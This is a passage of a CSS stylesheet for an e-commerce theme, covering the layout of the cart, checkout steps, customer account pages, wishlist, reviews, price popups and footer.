    margin: 0 0 5px;
    color: #353535;
}

.cart-table .item-msg {
    margin: 5px 0;
    font-size: 11px;
    font-weight: bold;
    color: #df280a;
}

.cart-table tfoot td {
    padding: 15px;
}

.cart-table .btn-continue {
    float: left;
}

.cart-table .btn-remove2 {
    margin-top: 3px;
}

.cart .cart-collaterals {
    padding: 20px 0 0;
}

.cart .cart-collaterals .col2-set .col-1 {
    width: 222px;
}

.cart .cart-collaterals .col2-set .col-2 {
    width: 655px;
    background: #e6f7d7;
}

.cart .crosssell {
    background: white;
    padding: 20px 10px 10px;
}

.cart .crosssell h2 {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.cart .crosssell .product-image {
    float: left;
    width: 75px;
    height: 75px;
}

.cart .crosssell .product-details {
    margin-left: 85px;
}

.cart .crosssell .product-name {}

.cart .crosssell li.item {
    margin: 0 0 8px;
    padding-bottom: 5px;
    border-bottom: 1px solid #F5F5F5;
}

.cart .crosssell li.last {
    border-bottom: 0;
    padding-bottom: 0;
    margin: 0;
}

.cart .crosssell .link-compare {
    font-weight: normal;
}

.cart .no-crosssell {
    width: 100%;
    overflow: hidden;
}

.cart .no-crosssell img {
    display: block;
    margin: 0 0 10px;
}

.cart .discount,
.cart .shipping {
    margin: 0 0 20px;
    background: white;
}

.cart .discount h2,
.cart .shipping h2 {
    padding: 20px 10px 0 10px;
    font-size: 14px;
    text-transform: uppercase;
    color: #090909;
}

.cart .discount .discount-form,
.cart .shipping .shipping-form {
    padding: 15px;
}

.cart .discount .buttons-set,
.cart .shipping .buttons-set {
    margin: 10px 0 0;
    border: 0;
    padding: 0;
    text-align: left;
}

.cart .discount {}

.cart .discount label {
    font-weight: bold;
    color: #555;
}

.cart .discount .input-box {
    width: 270px;
}

.cart .discount input.input-text {
    width: 265px;
}

.cart .shipping p {
    margin: 0 0 3px;
}

.cart .shipping .sp-methods {
    margin: 10px 0 0;
    padding: 6px 0 0;
    border-top: 1px solid #F5F5F5;
}

.cart .shipping .form-list .input-box {
    width: 270px;
}

.cart .shipping .form-list input.input-text {
    width: 265px;
}

.cart .shipping .form-list select {
    width: 277px;
}

.cart .totals {
    padding: 18px 15px 15px 15px;
    background: white;
}

.cart .totals table {
    float: right;
    margin: 0 0 8px;
}

.cart .totals td {
    padding: 0 0 0 15px;
}

.cart .totals tr.last td {}

.cart .totals tfoot td {}

.cart .totals tfoot th strong,
.cart .totals tfoot td strong {
    font-size: 18px;
    font-weight: bold;
    color: #090909;
}

.cart .totals tfoot td[colspan="1"] strong {
    font-size: 18px;
    font-weight: normal;
    color: #808080;
}

.cart .totals .checkout-types {
    font-size: 13px;
    padding: 4px 0;
    text-align: right;
}

.cart .totals .checkout-types li {
    clear: both;
    margin: 0 0 5px;
}

.item-options dt {
    font-weight: bold;
    font-style: italic;
}

.item-options dd {
    padding-left: 10px;
}

.truncated {
    cursor: help;
    float: left;
    clear: right;
}

.truncated a.dots {
    cursor: help;
    text-decoration: none !important;
}

.truncated a.details {
    cursor: help;
    font-size: 11px;
    display: inline-block;
}

.truncated .truncated_full_value {
    position: relative;
    z-index: 999;
}

.truncated .truncated_full_value .item-options {
    position: absolute;
    top: -99999em;
    z-index: 999;
    width: 250px;
    padding: 8px;
    border: 1px solid #F5F5F5;
    background-color: #fff;
}

.truncated .truncated_full_value .item-options dt {
    margin-top: 0;
}

.truncated .truncated_full_value .item-options>p {
    font-weight: bold;
    text-transform: uppercase;
}

.truncated .show .item-options {
    top: 10px;
}

.col-left .truncated .show .item-options {
    left: 30px;
    top: 10px;
}

.col-right .truncated .show .item-options {
    left: -240px;
    top: 10px;
}

.sp-methods {
    margin: 0 0 8px;
}

.sp-methods dt {
    margin: 13px 0 5px;
    font-weight: bold;
}

.sp-methods dd {}

.sp-methods dd li {
    margin: 5px 0;
}

.sp-methods label {
    font-weight: bold;
    color: #555;
}

.sp-methods .price {
    font-weight: bold;
}

.sp-methods .form-list {
    padding-left: 20px;
}

.sp-methods .form-list li {
    margin: 0 0 8px;
}

.sp-methods select.month {
    width: 154px;
    margin-right: 10px;
}

.sp-methods select.year {
    width: 96px;
}

.sp-methods input.cvv {
    width: 3em !important;
}

.sp-methods .checkmo-list li {
    margin: 0 0 5px;
}

.sp-methods .checkmo-list label {
    width: 135px;
    padding-right: 10px;
    text-align: right;
}

.sp-methods .checkmo-list address {
    float: left;
}

.sp-methods .centinel-logos a {
    margin-right: 3px;
}

.sp-methods .centinel-logos img {
    vertical-align: middle;
}

.sp-methods .release-amounts {
    margin: 1.5em 0 2em;
}

.sp-methods .release-amounts button {
    float: left;
    margin: 5px 10px 0 0;
}

.please-wait {
    float: right;
}

.please-wait img {
    vertical-align: middle;
}

.cvv-what-is-this {
    font-size: 11px;
    cursor: help;
    margin-left: 10px;
}

.tool-tip {
    border: 2px solid #ddd;
    border-bottom-color: #666;
    background: #f6f6f6;
    padding: 15px 20px;
    position: absolute;
    z-index: 9999;
}

.tool-tip .btn-close {
    margin: -9px -14px 0;
    text-align: right;
}

.tool-tip .btn-close a {
    display: block;
    margin: 0 0 0 auto;
    width: 12px;
    height: 12px;
    background: url(../images/btn_window_close.gif) 100% 0 no-repeat;
    text-align: left;
    text-indent: -999em;
    overflow: hidden;
}

.tool-tip .tool-tip-content {
    padding: 5px;
}

.gift-messages h3 {
    font-size: 12px;
    font-weight: bold;
    color: #e87403;
}

.gift-messages p.control {
    color: #8e8d8b;
}

.gift-messages-form {
    position: relative;
}

.gift-messages-form label {
    float: none !important;
    position: static !important;
}

.gift-messages-form h4 {
    font-size: 12px;
    font-weight: bold;
    color: #e87403;
}

.gift-messages-form .whole-order {
    margin: 0 0 25px;
}

.gift-messages-form .item {
    margin: 0 0 10px;
}

.gift-messages-form .item .product-img-box {
    float: left;
    width: 75px;
}

.gift-messages-form .item .product-image {
    margin: 0 0 7px;
}

.gift-messages-form .item .number {
    margin: 0;
    font-weight: bold;
    text-align: center;
    color: #8a8987;
}

.gift-messages-form .item .details {
    margin-left: 90px;
}

.gift-messages-form .item .details .product-name {
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 10px;
}

.gift-messages-form .item .details .form-list .field {
    width: 255px;
}

.gift-messages-form .item .details .form-list .input-box {
    width: 240px;
}

.gift-messages-form .item .details .form-list input.input-text {
    width: 234px;
}

.gift-messages-form .item .details .form-list li.wide .input-box {
    width: 500px;
}

.gift-messages-form .item .details .form-list li.wide textarea {
    width: 494px;
}

.gift-message-link {
    font-size: 11px;
    background: url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat;
    padding-right: 7px;
}

.gift-message-link.expanded {
    background-position: 100% -40px;
}

.gift-message-row {
    background: #f2efe9;
}

.gift-message-row .btn-close {
    float: right;
    width: 14px;
    height: 13px;
    background: url(../images/btn_remove.png) 0 0 no-repeat;
    font-size: 0;
    line-height: 0;
    text-indent: -999em;
    overflow: hidden;
}

.checkout-agreements li {
    margin: 30px 0;
}

.checkout-agreements .agreement-content {
    overflow: auto;
    height: 12em;
    padding: 10px;
    background: #fbfbfb;
    border: 1px solid #e4e4e4;
}

.checkout-agreements .agree {
    margin: 0;
    padding: 10px 0 10px 11px;
}

.checkout-agreements .agree input.checkbox {
    margin-right: 6px;
}

.checkout-agreements .agree label {
    font-weight: bold;
    color: #555;
}

.opc .checkout-agreements {
    padding: 5px 30px;
}

.opc .checkout-agreements li {
    margin: 20px 0 0;
}

.opc .checkout-agreements .agreement-content {
    background: #fff;
    padding: 5px;
}

.opc .checkout-agreements .agree {
    padding-left: 6px;
}

.centinel {}

.centinel .authentication {
    border: 1px solid #ddd;
    background: #fff;
}

.centinel .authentication iframe {
    width: 99%;
    height: 400px;
    background: transparent !important;
    margin: 0 !important;
    padding: 0 !important;
    border: 0 !important;
}

.opc .centinel {
    padding: 10px 30px;
}

.info-set {
    background: #fbfbfb;
    border: 1px solid #ddd;
    margin: 0 0 25px;
    padding: 20px;
}

.info-set h2 {
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 10px;
}

.info-set h3,
.info-set h4 {
    font-size: 12px;
    font-weight: bold;
}

.info-set h2 a,
.info-set h3 a,
.info-set h4 a {
    font-weight: normal;
}

.info-set h2.legend {
    margin: -20px -20px 15px;
    padding: 3px 10px;
    background: #777;
    border-bottom: 1px solid #777;
    position: relative;
    color: #fff;
}

.info-set h2.legend a {
    color: #fff;
}

.info-set h3.legend {
    margin: 0 0 10px;
}

.info-set .divider {
    margin: 0 -20px;
    padding: 25px 0;
    position: relative;
}

.info-set .box {
    margin: 0 0 15px;
}

.info-set .box h2 {
    color: #e26703;
}

.info-set .data-table .product-name {
    font-size: 1em !important;
    font-weight: bold !important;
    color: #4f8100 !important;
}

.info-set .data-table .product-name a {
    font-weight: bold !important;
}

.info-set .data-table .item-options {
    margin: 5px 0 0;
}

.block-progress {
    border: 0;
    margin-top: 43px;
}

.block-progress .block-title {
    background: none!important;
    border-bottom: 1px solid #F5F5F5;
    border-top: 1px solid #F5F5F5;
    padding: 7px 10px;
    margin: 0 0 5px;
}

.block-progress .block-title strong {
    font-size: 12px;
}

.block-progress .block-content {
    background: none;
    padding: 0;
}

.block-progress dt {
    line-height: 1.35;
    margin: 0 0 6px;
    padding: 2px 8px;
    color: #555;
}

.block-progress dd {
    border-top: 0;
    padding: 5px 10px;
    margin: 0 0 6px;
}

.block-progress dt.complete {}

.block-progress dt.complete a {
    text-transform: none;
}

.block-progress dd.complete {}

.block-progress p {
    margin: 0;
}

.block-progress .cards-list dt {
    background: none;
    border: 0 none;
    color: inherit;
    font-size: 11px;
    font-weight: bold;
    margin: 5px 0;
    padding: 0;
    text-transform: none;
}

.block-progress .cards-list dd {
    border: 0 none;
    margin: 0;
    padding: 0;
}

.block-progress .cards-list .info-table th {
    font-weight: normal;
}

.checkout-onepage-index .col-right {
    width: 225px;
}

.checkout-onepage-index .col-main {
    width: 715px;
}

.opc .buttons-set {
    margin-top: 0;
    padding-top: 2em;
}

.opc .buttons-set p.required {
    margin: 0;
    padding: 0 0 10px;
}

.opc .buttons-set.disabled button.button {
    display: none;
}

.opc .buttons-set .please-wait {
    height: 28px;
    line-height: 28px;
}

.opc .ul {
    list-style: disc outside;
    padding-left: 18px;
}

.opc {
    position: relative;
}

.opc li.section {}

.opc .step-title {
    border: 1px solid #B6A7A4;
    background: #B6A7A4;
    padding: 10px 15px 10px;
    text-align: right;
    border-bottom: 1px solid #fff;
}

.opc .step-title .number {
    float: left;
    padding: 0 3px;
    margin: 0 5px 0 0;
    color: #FFF;
}

.opc .step-title h2 {
    float: left;
    margin: 0;
    font: 12px/14px Verdana, Helvetica, sans-serif;
    color: #fff;
    text-transform: uppercase;
}

.opc .step-title a {
    display: none;
    float: right;
    font-size: 11px;
    line-height: 16px;
}

.opc .allow .step-title {
    color: #fff;
    cursor: pointer;
}

.opc .allow .step-title .number {}

.opc .allow .step-title h2 {
    color: #fff;
}

.opc .allow .step-title a {
    display: block;
    font-size: 10px;
    color: #fff;
}

.opc .active .step-title {
    border: 0;
    padding-bottom: 9px;
    color: #fff;
    cursor: default;
}

.opc .active .step-title .number {}

.opc .active .step-title h2 {
    color: #fff;
    text-transform: uppercase;
}

.opc .active .step-title a {
    display: none;
}

.opc .step {
    border: 1px solid #ddd;
    border-top: 0;
    padding: 15px 30px;
    position: relative;
    background: white;
}

.opc .step .tool-tip {
    right: 30px;
}

#opc-login h3 {
    font-size: 13px;
    border-bottom: 1px solid #e4e4e4;
    padding-bottom: 2px;
    text-transform: uppercase;
}

#opc-login h4 {
    font-size: 1em;
    font-weight: bold;
    margin: 0;
    color: #2f2f2f;
}

#opc-shipping_method .buttons-set {
    border-top: 0;
}

.opc .gift-messages-form {
    margin: 0 -30px;
    background: #f4f4f4;
    border: 1px solid #ddd;
    border-width: 1px 0;
    padding: 22px 24px 22px 30px;
}

.opc .gift-messages-form .inner-box {
    padding: 5px;
    height: 260px;
    overflow: auto;
}

#opc-review .step {
    padding: 0;
}

#opc-review .product-name {
    font-weight: bold;
}

#opc-review .item-options {
    margin: 5px 0 0;
}

#opc-review .buttons-set {
    border: 0;
    padding: 15px 30px;
}

#opc-review .buttons-set p {
    margin: 0;
    line-height: 28px;
}

#opc-review .buttons-set .please-wait {
    height: 28px;
    line-height: 28px;
}

#opc-review .authentication {
    margin: 0 auto;
    width: 570px;
}

#opc-review .warning-message {
    color: #222;
    font-weight: bold;
    text-align: center;
    padding: 10px 10px 0;
}

#opc-review tfoot th strong,
#opc-review tfoot td strong {
    font-size: 18px;
    font-weight: bold;
    color: #090909;
}

#opc-review tfoot td[colspan="3"] strong {
    font-size: 18px;
    font-weight: normal;
    color: #808080;
}

.checkout-progress {
    padding: 0 90px;
    margin: 0 0 20px;
}

.checkout-progress li {
    float: left;
    width: 19%;
    margin: 0 3px 0 0;
    border-top: 6px solid #999;
    padding: 2px 0 0;
    font-weight: bold;
    text-align: center;
    color: #888;
}

.checkout-progress li.active {
    border-top-color: #090909;
    color: #090909;
}

.multiple-checkout h2 {
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 10px;
}

.multiple-checkout h3,
.multiple-checkout h4 {
    font-size: 12px;
    font-weight: bold;
}

.multiple-checkout h2 a,
.multiple-checkout h3 a,
.multiple-checkout h4 a {
    font-weight: normal;
}

.multiple-checkout .data-table .product-name {
    font-size: 1em !important;
    font-weight: bold !important;
    color: #4f8100 !important;
}

.multiple-checkout .data-table .product-name a {
    font-weight: bold !important;
}

.multiple-checkout .data-table .item-options {
    margin: 5px 0 0;
}

.multiple-checkout .gift-messages {
    margin: 15px 0 0;
}

.multiple-checkout .tool-tip {
    top: 50%;
    margin-top: -120px;
    right: 20px;
}

.multiple-checkout .col2-set,
.multiple-checkout .col3-set {
    background: #fbfbfb;
    border: 1px solid #ddd;
    margin: 0 0 25px;
    padding: 20px;
}

.multiple-checkout .col2-set h2.legend {
    margin: -20px -20px 15px;
    padding: 3px 10px;
    background: #777;
    border-bottom: 1px solid #777;
    position: relative;
    color: #fff;
}

.multiple-checkout .col2-set h3.legend {
    margin: 0 0 10px;
}

.multiple-checkout .col2-set .divider {
    margin: 0 -20px;
    padding: 25px 0;
    position: relative;
}

.multiple-checkout .box {
    margin: 0 0 15px;
}

.multiple-checkout .place-order .please-wait {
    float: right;
    padding: 5px 10px 0 0;
}

.multiple-checkout .place-order .grand-total {
    float: right;
}

.multiple-checkout .place-order .grand-total .inner {}

.multiple-checkout .place-order .grand-total big {
    float: left;
    margin-right: 12px;
    font-size: 1.5em;
    font-weight: bold;
    line-height: 28px;
    color: #e26703;
}

.multiple-checkout .place-order .grand-total div {
    float: left;
}

#multiship-addresses-table td {
    padding: 10px 15px;
}

#multiship-addresses-table tfoot td {
    padding: 5px 10px;
}

.multiple-checkout .gift-messages-form .item .details .form-list {
    width: 100%;
    overflow: hidden;
}

.multiple-checkout .gift-messages-form .item .details .form-list li {
    margin-right: -15px;
}

.multiple-checkout .gift-messages-form .item .details .form-list .field {
    width: 230px;
}

.multiple-checkout .gift-messages-form .item .details .form-list .input-box {
    width: 215px;
}

.multiple-checkout .gift-messages-form .item .details .form-list input.input-text {
    width: 209px;
}

.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box {
    width: 445px;
}

.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea {
    width: 439px;
}

.checkout-multishipping-shipping .box-sp-methods {
    border: 1px solid #ddd;
    background: #eee;
    padding: 13px;
    position: relative;
}

.checkout-multishipping-shipping .box-sp-methods .pointer {
    display: none;
}

.checkout-multishipping-billing .multiple-checkout {
    position: relative;
}

.account-login .content {
    min-height: 230px;
    padding: 0 15px;
}

.account-login .content h2 {
    margin: 0 -15px 12px;
    border-bottom: 1px solid #E4E4E4;
    padding: 10px 15px 10px;
    font-size: 13px;
    line-height: 1.25;
}

.account-login p.required {
    margin: 0 0 12px 0;
}

.account-create {}

.window-overlay {
    background: url(../images/window_overlay.png) repeat;
    background: rgba(0, 0, 0, 0.35);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 990;
}

.remember-me label {
    float: none;
    margin: 0 6px;
}

.remember-me-popup {
    background: #fff;
    border: 1px solid #888;
    border-bottom-color: #777;
    left: 50%;
    top: 50%;
    position: absolute;
    margin: -85px 0 0 -200px;
    width: 400px;
    text-align: left;
    -moz-box-shadow: 0 0 6px #999;
    -webkit-box-shadow: 0 0 6px #999;
    box-shadow: 0 0 6px #999;
    z-index: 1000;
}

.remember-me-popup h3 {
    background: #dedede;
    border-bottom: 1px solid #ccc;
    color: #353535;
    font-size: 14px;
    margin: 0;
    padding: 7px 10px 5px;
}

.remember-me-popup .remember-me-popup-head {
    position: relative;
}

.remember-me-popup .remember-me-popup-head .remember-me-popup-close {
    background: url(../images/btn_window_close.gif) no-repeat;
    display: block;
    position: absolute;
    top: 9px;
    right: 7px;
    height: 15px;
    width: 15px;
    text-indent: -9999em;
}

.remember-me-popup .remember-me-popup-body {
    border-top: 1px solid #e6e6e6;
    padding: 10px;
}

.remember-me-popup .remember-me-popup-body a,
.remember-me-popup .remember-me-popup-body a span {
    display: inline-block;
    height: 28px;
    background: transparent url(../images/bkg_btn.png) 0 0 no-repeat;
    padding: 0 0 0 6px;
    font: bold 11px/25px Tahoma, Verdana, Arial, sans-serif;
    text-transform: uppercase;
    text-align: center;
    white-space: nowrap;
    color: #555;
}

.remember-me-popup .remember-me-popup-body a span {
    background-position: 100% 0;
    padding: 0 15px 0 9px;
}

\ .my-account .title-buttons .link-rss {
    float: none;
    margin: 0;
}

.dashboard .welcome-msg {
    margin: 0 8em 1.5em 0;
}

.dashboard .welcome-msg p {
    margin: 0;
}

.dashboard .col2-set {
    margin: 0 0 15px;
}

.box-account {
    margin: 0 0 15px;
    background: white;
    padding: 0 0 10px;
}

.box-account .box-head {
    margin: 0 0 5px;
    padding: 8px 8px 0;
    text-align: right;
}

.box-account .box-head h2 {
    float: left;
    margin: 0;
}

.box-account .box-head a {
    font-size: 10px;
    text-transform: uppercase;
    color: white;
}

.dashboard .box .box-title {
    background: #acacac;
    padding: 5px 10px;
    margin: 0 0 12px;
    text-align: right;
}

.dashboard .box .box-title h3,
.dashboard .box .box-title h4 {
    float: left;
    margin: 0;
    font-size: 12px;
    line-height: 1.35;
    color: white;
}

.dashboard .box .box-title a {
    color: white;
    font-size: 10px;
    text-transform: uppercase;
}

.dashboard .box .box-content {
    padding: 0 10px;
}

.dashboard .box-recent {}

.dashboard .box-info {}

.dashboard .box-info h4 {
    font-size: 11px;
    font-weight: bold;
}

#oar_widget_orders_and_returns_form li {
    margin: 10px 0;
    height: 30px;
}

.dashboard .box-reviews .box-head {
    background: #818181;
    padding: 5px 10px;
    margin: 0 0 12px;
}

.dashboard .box-reviews .box-head h2 {
    font-size: 12px;
    line-height: 1.35;
    color: #fff;
}

.dashboard .box-reviews .number {
    display: none;
    float: left;
    font-size: 10px;
    line-height: 1;
    color: #fff;
    margin: 3px -20px 0 0;
    padding: 2px 3px;
    background: #0a263c;
}

.dashboard .box-reviews .details {
    padding: 0 10px;
}

.dashboard .box-reviews li.item {
    margin: 0 0 7px;
}

.dashboard .box-reviews li.item.last {
    margin: 0;
}

.dashboard .box-reviews .ratings {
    margin: 7px 0 0;
}

.dashboard .box-tags .box-head {
    background: #818181;
    padding: 5px 10px;
    margin: 0 0 12px;
}

.dashboard .box-tags .box-head h2 {
    font-size: 12px;
    line-height: 1.35;
    color: #fff;
}

.dashboard .box-tags .number {
    display: none;
    float: left;
    font-size: 10px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    margin: 3px -20px 0 0;
    padding: 2px 3px;
    background: #0a263c;
}

.dashboard .box-tags .details {
    padding: 0 10px;
}

.dashboard .box-tags li.item {
    margin: 0 0 7px;
}

.dashboard .box-tags li.item.last {
    margin: 0;
}

.dashboard .box-tags .tags strong,
.dashboard .box-tags .tags ul,
.dashboard .box-tags .tags ul li {
    display: inline;
}

.addresses-list h2 {
    background: #acacac;
    color: white;
    padding: 5px 15px;
    margin: 0 0 12px;
    font-size: 13px;
    line-height: 1.25;
}

.addresses-list h3 {
    font-size: 12px;
}

.addresses-list address {
    margin: 0 0 3px;
}

.addresses-list p {
    margin: 0;
}

.addresses-list a {
    font-weight: bold;
}

.addresses-list .link-remove {}

.addresses-list .separator {
    margin: 0 3px;
}

.addresses-list li.item {
    padding: 0 15px;
    margin: 0 0 12px;
}

.addresses-list li.empty {}

.addresses-list li.empty p {
    font-weight: bold;
}

.addresses-list .addresses-additional li.item {}

.order-info dt {
    display: none;
}

.order-info ul {
    margin-bottom: 15px;
}

.order-info li {
    float: left;
    font-size: 1.1em;
    line-height: 1em;
}

.order-info li.first {}

.order-info li.last {}

.order-info li a {
    display: block;
    text-transform: uppercase;
    padding: 6px 15px;
    color: #090909;
}

.order-info li a:hover {}

.order-info li.current {
    background-color: #fff;
    color: #090909;
    text-transform: uppercase;
    padding: 6px 15px;
}

.order-date {
    margin: 10px 0;
}

.order-info-box {
    margin: 0 0 15px;
}

.order-info-box h2 {
    font-size: 13px;
    border-bottom: 1px solid #ddd;
    margin: 0 0 8px;
}

.order-info-box .box-payment p {
    margin: 0 0 3px;
}

.order-info-box .box-payment th {
    padding-right: 7px;
}

.order-items {
    width: 100%;
    overflow-x: auto;
}

.order-items h2,
.order-items h3 {
    clear: none;
    font-size: 13px;
    padding: 0;
    margin: 0 0 .45em;
}

.order-items h3 {
    font-size: 12px;
}

.order-items .product-name {
    font-weight: bold !important;
}

.order-items .link-print {
    font-size: 10px;
    text-transform: uppercase;
}

.order-items .order-links {
    text-align: right;
}

.order-items .order-links .link-print {
    font-weight: bold;
    font-size: 11px;
    text-transform: none;
}

.order-additional {
    margin: 15px 0;
}

.gift-message dt strong {
    color: #555;
}

.gift-message dd {
    font-size: 13px;
    margin: 5px 0 0;
}

.order-about dt {}

.order-about dd {
    font-size: 13px;
    margin: 0 0 7px;
}

.tracking-table {
    margin: 0 0 15px;
}

.tracking-table th {
    font-weight: bold;
    white-space: nowrap;
}

.tracking-table-popup {
    width: 100%;
}

.tracking-table-popup th {
    white-space: nowrap;
}

.tracking-table-popup th,
.tracking-table-popup td {
    padding: 1px 8px;
}

.page-print .print-head {
    margin: 0 0 15px;
}

.page-print .print-head .logo {
    float: left;
}

.page-print .print-head address {
    float: left;
    margin-left: 15px;
}

.page-print h1 {
    font-size: 15px;
}

.page-print h2,
.page-print h3 {
    font-size: 12px;
}

.page-print h2.h2 {
    font-size: 15px;
    text-align: right;
}

.page-print .order-date {
    border-bottom: 1px solid #ccc;
    padding: 0 0 10px;
    margin: 0 0 10px;
}

.page-print .col2-set {
    margin: 0 0 10px;
}

.page-print .gift-message-link {
    display: none;
}

.page-print .price-excl-tax,
.page-print .price-incl-tax {
    display: block;
    white-space: nowrap;
}

.page-print .cart-price,
.page-print .price-excl-tax .label,
.page-print .price-incl-tax .label,
.page-print .price-excl-tax .price,
.page-print .price-incl-tax .price {
    display: inline;
}

.my-wishlist .data-table td {
    padding: 10px 15px;
    text-align: center;
}

.my-wishlist .product-image {
    display: block;
    width: 113px;
    height: 113px;
    margin: 0 0 5px;
}

.my-wishlist textarea {
    display: block;
    width: 97%;
    height: 109px;
}

.my-wishlist .buttons-set {
    border: 0;
    padding: 0;
}

.my-wishlist .buttons-set button.button {
    float: none;
}

.my-wishlist .buttons-set .btn-add span,
.my-wishlist .buttons-set .btn-share span {}

#wishlist-table td {
    text-align: left;
}

#wishlist-table .add-to-links {
    white-space: nowrap;
}

#wishlist-table .description {
    padding-top: 10px;
    padding-bottom: 10px;
}

.cart-cell {
    text-align: center;
}

.add-to-cart-alt button {
    margin-top: 10px;
    margin-bottom: 10px;
}

.my-tag-edit {
    float: left;
    margin: 0 0 10px;
}

.my-tag-edit .btn-remove {
    float: right;
    margin: 4px 0 0 5px;
}

#my-tags-table {
    clear: both;
}

#my-tags-table td {
    padding: 10px;
}

#my-tags-table .add-to-links {
    white-space: nowrap;
}

#my-reviews-table td {
    padding: 10px;
}

#my-reviews-table .rating-box {
    margin: 3px 0 0;
}

.product-review .product-img-box {
    float: left;
    width: 140px;
}

.product-review .product-img-box .product-image {
    display: block;
    width: 125px;
    height: 125px;
}

.product-review .product-img-box .label {
    font-size: 11px;
    margin: 0 0 3px;
}

.product-review .product-img-box .ratings .rating-box {
    float: none;
    display: block;
    margin: 0 0 3px;
}

.product-review .product-details {
    margin-left: 150px;
}

.product-review .product-name {
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 10px;
}

.product-review h3 {
    font-size: 12px;
    margin: 0 0 3px;
    color: #2f2f2f;
}

.product-review .ratings-table {
    margin: 0 0 10px;
}

.product-review dt {
    font-weight: bold;
}

.product-review dd {
    font-size: 13px;
    margin: 5px 0 0;
}

.billing-agreements .info-box {
    margin: 15px 0;
}

.billing-agreements .info-box p {
    margin: 0 0 5px;
}

.billing-agreements .form-list li select {
    float: left;
    margin: 3px 10px 0 0;
}

.billing-agreements .table-caption {
    font-weight: bold;
    font-size: 13px;
}

.cart-msrp-totals {
    color: red;
    font-size: 12px !important;
    font-weight: bold;
    padding: 40px 0 10px;
    text-align: right;
    text-transform: uppercase;
}

.map-cart-sidebar-total {
    background: #f6f6f6;
    color: red;
    display: block;
    font-size: 10px;
    line-height: 14px;
    font-weight: bold;
    padding: 5px;
    text-shadow: 0 1px 0 #fff;
    box-shadow: 0 0 3px #ccc;
    border-radius: 5px;
}

.map-popup {
    background: #fff;
    border: 1px solid #aaa;
    margin: 12px 0 0;
    position: absolute;
    -moz-box-shadow: 0 0 6px #ccc;
    -webkit-box-shadow: 0 0 6px #ccc;
    box-shadow: 0 0 6px #ccc;
    text-align: left;
    width: 300px;
    z-index: 100;
}

.map-popup-heading {
    background: #F5F5F5;
    border-bottom: 1px solid #ccc;
    padding: 5px 30px 5px 10px;
    width: 260px;
}

.map-popup-heading h2 {
    font-size: 16px;
    margin: 0;
    text-shadow: 0 1px 0 #f6f6f6;
    overflow: hidden;
    white-space: nowrap;
    word-wrap: break-word;
    text-align: left;
    text-overflow: ellipsis;
}

.map-popup-arrow {
    background: url(../images/map_popup_arrow.gif) no-repeat;
    position: absolute;
    left: 50%;
    top: -10px;
    height: 10px;
    width: 19px;
}

.map-popup-close {
    background: url(../images/btn_window_close.gif) no-repeat;
    display: block;
    position: absolute;
    top: 9px;
    right: 10px;
    height: 15px;
    width: 15px;
    text-indent: -9999em;
}

.map-popup-content {
    border-top: 1px solid #eee;
    padding: 10px;
    overflow: hidden;
    text-align: left;
    width: 280px;
}

.map-popup-checkout {
    display: inline;
    float: right;
    text-align: right;
}

.map-popup-checkout span {
    display: block;
    padding-right: 30px;
}

.map-popup-checkout .paypal-logo {
    margin: 0 0 5px;
}

.map-popup-price .price-box,
.map-popup-price .price-box .special-price {
    margin: 0;
    padding: 0;
}

.map-popup-price {
    margin: 5px 0 0;
}

.map-popup-text {
    clear: right;
    margin: 0 10px;
    padding: 10px 0;
    text-align: left;
    word-wrap: break-word;
}

.map-popup-only-text {
    border-top: 1px solid #ddd;
}

.footer-container {
    width: 100%;
    text-align: left;
}

.footer-wrapper {
    background-color: #2e2f33;
}

.footer {
    margin: 0 auto;
    width: 980px;
    color: #ffffff;
    padding-top: 15px;
    padding-bottom: 15px;
}

.additional-footer {
    margin: 0 auto 0;
    padding: 0px;
    width: 980px;
    margin-top: 50px;
    margin-bottom: 50px;
}

.footer .links li {
    text-transform: none;
}

.footer-container a {
    color: #666669;
}

.footer a:hover {
    color: #fff;
}

.footer-container .footer-right {
    width: 250px;
}

.footer .footer-left {
    width: 520px;
    text-align: left;
}

.footer .footer-right {
    width: 429px;
    text-align: right;
}

.footer ul {
    display: inline;
}

.footer li {
    display: inline;
    background: url(../images/bkg_pipe1.gif) 100% 50% no-repeat;
    padding: 0 5px 0 0;
    margin: 0 3px 0 0;
}

.footer .links li.last {
    background: none !important;
    padding-right: 0 !important;
}

.footer-container .form-subscribe div {
    float: left;
}

.form-subscribe-header {
    margin-right: 15px;
}

.form-subscribe-header h4 {
    color: #393232;
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 0px;
}

.form-subscribe {
    margin-bottom: 15px;
}

.form-subscribe label {
    padding-top: 2px;
    font-weight: bold;
    color: #555;
}

.form-subscribe .input-text {
    margin-right: 10px;
}

.form-subscribe .input-box {
    width: auto;
    float: right;
    height: 27px;
}

.form-subscribe button.button {
    float: left;
    height: 29px;
    width: 235px;
    margin-top: 30px;
}

.form-subscribe button.button span {}

.form-subscribe input.input-text {
    width: 225px;
    margin-top: 30px;
    border-right: 0;
    padding: 0;
    padding-left: 8px;
    float: left;
    height: 27px;
    line-height: 27px;
    border: 1px solid #F5F5F5;
}

.form-subscribe input.input-text.validation-failed {
    background: none!important;
}

.form-subscribe .validation-advice {
    position: absolute;
    width: 225px;
    margin-top: 120px;
    padding-left: 10px;
}

.footer-container .footer-callout {
    display: block;
    margin: -10px 0 10px;
    position: relative;
}

.footer-container .store-switcher {
    color: #555;
    text-align: right;
}

.footer-container .store-switcher label {
    font-weight: bold;
    vertical-align: middle;
}

.footer-container .store-switcher select {
    padding: 0;
    vertical-align: middle;
}

.footer-container .bottom-container {
    margin: 0 0 8px;
    text-align: right;
}

.home-callout {
    margin-bottom: 12px;
}

.home-callout img {
    display: block
}

.best-selling h3 {
    margin: 12px 0 6px 0;
    color: #e25203;
    font-size: 1.2em;
}

.best-selling table {
    border-top: 1px solid #ccc;
}

.best-selling tr.odd {
    background: #eee url(../images/best_selling_tr_odd_bg.gif) 0 100% repeat-x;
}

.best-selling tr.even {
    background: #fff url(../images/best_selling_tr_even_bg.gif) 0 100% repeat-x;
}

.best-selling td {
    width: 50%;
    border-bottom: 1px solid #ccc;
